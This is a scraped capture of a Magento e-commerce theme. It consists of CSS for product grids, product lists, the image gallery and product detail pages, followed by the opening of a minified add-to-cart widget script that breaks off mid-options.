  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-image {
  position: relative;
}
.products-grid .product-item-info .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  padding: 0;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-image .action span {
  display: none;
}
.products-grid .product-item-info .product-item-photo {
  display: block;
  background-color: #fff;
  padding: 1px;
  border: 1px solid #e5e5e5;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details {
  background-color: #fff;
  text-align: center;
  padding: 15px 16px 25px;
  border: 1px solid #e5e5e5;
  border-top: none;
  position: relative;
  top: 0;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details .product-item-name {
  font-weight: normal;
  font-size: 107.69%;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
}
.products-grid .product-item-info .product-item-details .product-item-inner {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: -44px;
  left: -1px;
  right: -1px;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .product-item-actions {
  background-color: #444;
  padding: 0 45px;
  position: relative;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
  font-size: 107.69% !important;
  background-color: #282828;
  height: 44px;
  line-height: 45px;
  width: 100%;
  color: #fff;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action {
  background-color: #282828;
  display: inline-block;
  position: absolute;
  text-align: center;
  top: 0;
  width: 44px;
  height: 44px;
  line-height: 44px;
  color: #fff;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action:before {
  display: none;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist {
  left: 0;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare {
  right: 0;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] {
  width: 100%;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option {
  float: none;
  display: inline-block;
  outline: none !important;
  margin: 0 5px 5px;
  border: none;
  width: 24px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  min-width: 24px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  right: -3px;
  bottom: -3px;
  left: -3px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option.text {
  width: auto;
  height: auto;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option.selected:before {
  border-color: #282828;
}
.products-grid .product-item-info:hover:before {
  height: calc(100% + 44px);
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-image .action {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-photo {
  border-color: #fff;
}
.products-grid .product-item-info:hover .product-item-details {
  top: 44px;
  border-color: #fff;
}
.products-grid .product-item-info:hover .product-item-details .product-item-inner {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-reviews-summary .rating-summary {
  padding: 3px 0 4px;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .list {
  padding-left: 15px;
  padding-right: 15px;
}
.products-list .product-image-wrapper {
  position: relative;
  height: 0;
  display: block;
  overflow: hidden;
}
.products-list .product-image-photo {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100%;
  height: auto;
  right: 0;
  bottom: 0;
  margin: auto;
  display: block;
  max-height: 100%;
}
.products-list .product-item {
  margin-bottom: 30px;
}
.products-list .product-item .product-item-info {
  border: 1px solid #e5e5e5;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-info:after {
  content: '';
  display: block;
  clear: both;
}
.products-list .product-item .product-item-info:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.products-list .product-item .product-item-info:hover .product-item-image .action,
.products-list .product-item .product-item-info:hover .product-item-inner {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item .product-item-image {
  width: 298px;
  border-right: 1px solid #e5e5e5;
  float: left;
  position: relative;
}
.products-list .product-item .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-image .action span {
  display: none;
}
.products-list .product-item .product-item-details {
  padding: 30px;
  border-left: 1px solid #e5e5e5;
  margin-left: 298px;
  position: relative;
  left: -1px;
}
.products-list .product-item .product-item-details .product-item-name {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 138.461%;
  display: block;
  width: 100%;
}
.products-list .product-item .product-item-details .product-item-description {
  margin-bottom: 20px;
}
.products-list .product-item .product-item-details .product-item-description .action.more {
  display: none;
}
.products-list .product-item .product-item-details .product-reviews-summary {
  margin: 3px 0 5px !important;
}
.products-list .product-item .product-item-details .price-box {
  margin-bottom: 9px;
}
.products-list .product-item .product-item-inner {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.products-list .product-item .product-item-inner .actions-primary {
  float: left;
}
.products-list .product-item .product-item-inner .actions-primary .tocart {
  margin-bottom: 5px;
  background-color: #282828;
  height: 40px;
  padding: 0 30px !important;
  line-height: 40px;
  font-size: 107.69% !important;
}
.products-list .product-item .product-item-inner .actions-secondary {
  float: left;
}
.products-list .product-item .product-item-inner .actions-secondary .action {
  background-color: #282828;
  color: #fff;
  float: left;
  margin-left: 5px;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action:before,
.products-list .product-item .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-list .product-item .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-3columns .products-list .product-item .product-item-image {
  width: 200px;
}
.page-layout-3columns .products-list .product-item .product-item-details {
  margin-left: 200px;
}
.label-product {
  display: inline-block;
  font-size: 92.30%;
  text-transform: uppercase;
  padding: 5px 15px;
  color: #fff;
  position: absolute;
  top: 15px;
  z-index: 10;
}
.label-product.label-sale {
  background-color: #ff2d37;
  left: -10px;
}
.label-product.label-sale:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #950c20;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
.label-product.label-new {
  background-color: #3599ff;
  right: -10px;
}
.label-product.label-new:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #0055ac;
  border-right: 10px solid transparent;
  position: absolute;
  right: 0;
  bottom: -8px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .toolbar .toolbar-amount {
    display: none !important;
  }
  .products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
    padding: 0 10px !important;
  }
  .page-layout-3columns .products-list .product-reviews-summary .reviews-actions {
    display: block;
  }
}
@media (max-width: 767px) {
  .toolbar-amount,
  .toolbar .limiter {
    display: none !important;
  }
  .products-list .product-item .product-item-image {
    width: 100%;
    border: none;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 20px 20px;
    border: none;
    position: static;
    margin-left: 0;
    margin-right: 0;
    clear: both;
  }
}
@media (max-width: 480px) {
  .toolbar .toolbar-sorter {
    margin-left: 20px;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 10px 20px;
  }
  .products-list .product-item .product-item-details .product-item-name {
    font-size: 107.69%;
  }
}
.fotorama .fotorama__stage {
  overflow: hidden !important;
}
.fotorama .fotorama__nav--thumbs {
  overflow: hidden !important;
}
.fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none !important;
  opacity: 0 !important;
}
.review-items .rating-summary .rating-result {
  margin-top: -3px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.product-info-main .swatch-opt {
  margin: 0 0 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
  display: table;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
  z-index: 100;
}
.product.attribute.overview {
  margin-bottom: 25px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.bundle-options-wrapper p.required {
  display: none;
}
.page-product-bundle .fieldset-bundle-options {
  margin: 0 !important;
}
.page-product-bundle .fieldset-bundle-options .field {
  float: none !important;
  width: 100% !important;
}
.page-product-bundle .fieldset-bundle-options .field .field {
  padding: 0 !important;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 50px !important;
  line-height: 50px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -25px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
  background: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
  margin-bottom: 10px;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.detail-title h3 {
  font-size: 107.69%;
  font-weight: normal;
}
.detail-title h2 {
  font-size: 276.92%;
  font-weight: 700;
  display: inline-block;
  position: relative;
  color: #282828;
}
.detail-title h2:before,
.detail-title h2:after {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  margin-top: -4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.detail-title h2:before {
  left: -16px;
}
.detail-title h2:after {
  right: -16px;
}
.related-upsell-wrapper {
  margin-bottom: 25px;
}
.product-options-wrapper .fieldset {
  margin-left: -15px;
  margin-right: -15px;
}
.product-options-wrapper .fieldset .field {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}
.product-options-wrapper .fieldset .field .label {
  font-weight: normal !important;
  color: #333;
}
.product-options-wrapper .fieldset .field select {
  color: #666;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 0;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 49%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 51%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
  position: relative;
  z-index: 99;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 169.23%;
  color: #282828;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 184.61%;
}
.product-info-main .swatch-opt .swatch-attribute-options {
  padding: 0 5px;
  margin-bottom: 20px;
}
.product-info-main .swatch-opt .swatch-attribute-label {
  font-size: 107.69%;
  color: #282828;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option {
  display: inline-block;
  float: left;
  outline: none !important;
  margin: 0 17px 0 0;
  border: none !important;
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0 5px;
  min-width: 26px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option.text {
  width: auto;
  background: none;
  color: #282828;
  text-transform: uppercase;
}
.product-info-main .swatch-opt .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-info-stock-sku {
  margin-top: 10px;
}
.product-info-main .product-info-stock-sku .stock {
  float: right;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00bf67;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .view-count {
  color: #999;
  display: inline-block;
}
.product-info-main .product-info-stock-sku .view-count:before {
  display: inline-block;
  content: '|';
  margin: 0 30px;
}
.product-info-main .product-info-stock-sku .sku {
  display: inline-block;
}
.product-info-main .product-info-stock-sku .sku .type,
.product-info-main .product-info-stock-sku .sku .value {
  display: inline-block;
  font-weight: normal;
  color: #999;
}
.product-info-main .product-info-stock-sku .sku .type:after {
  content: ':';
}
.product-info-main .product-options-bottom {
  float: left;
  clear: both;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 5px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0 !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 107.69% !important;
  color: #282828;
  font-weight: normal !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 80px;
  height: 40px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: normal;
  height: 40px;
  font-size: 107.69% !important;
  padding: 0 30px !important;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #282828 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: none !important;
  background-color: #282828;
  display: block !important;
  float: left;
  line-height: 40px;
  text-align: center;
  color: #fff !important;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 5px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
  padding-top: 25px;
}
.product.data.items {
  margin-bottom: 40px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.product.attribute.description {
  font-size: 107.69%;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .detail-title h2 {
    font-size: 170%;
  }
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
  .product-info-main .product-info-stock-sku .view-count:before {
    margin: 0 10px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://tirecovers.com/static/frontend/Sm/autostore/en_US/Sm_CartQuickPro/js/custom-addtocart.min.js
body_size: 15101
content:
define(["jquery","Magento_Ui/js/modal/alert","Magento_Ui/js/modal/confirm","customModal","domReady!"],function($,alert,confirm,customModal){"use strict";$.widget("cartQuickPro.ajaxCart",{options:{isEnabled:false,isAjaxCart:false,isCheckoutPage:false,urlLogin:"",isLoggedIn:false,addUrl:"",urlCurrent:"",minicartSelector:'[data-block="minicart"]',isUpdateConfigure:false,isCompareIndex:false,isProductView:false,isWishlistPage:false,addToWishlist:".action.towishlist, #wishlist-sidebar .btn-remove.action.delete , .wishlist .btn-remove.action.delete, .wishlist .action.edit, .action.towishlist.updated , #wishlist-view-form .action.update, .use-ajax.action.action-towishlist ",formWishlist:"#wishlist-view-form",errorMessage:$.mage.__("Error occurred. Try to refresh page."),wishlistMessage:$.mage.__("You must login first!"),addToCartSelector:".action.tocart ,  .action.action-edit , .action.action-delete ",cartContainerSelector:".cart-container",btnToCompareSelector:".action.tocompare, #product-comparison a.action.delete, #compare-items a.action.delete , #compare-clear-all",btnActionPrintCompare:".action.print",tableCompare:".catalog-product_compare-index .table-wrapper.comparison",colMainCompare:".catalog-product_compare-index .column.main",deleteCompareSelector:"#product-comparison .action.delete, #compare-items 